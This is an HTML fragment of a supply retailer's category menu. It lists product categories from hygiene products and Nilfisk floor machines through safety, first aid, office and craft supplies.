<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives">Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security">Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs">Cold Packs</a></li>
<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners">Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies">Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders">Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases">Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
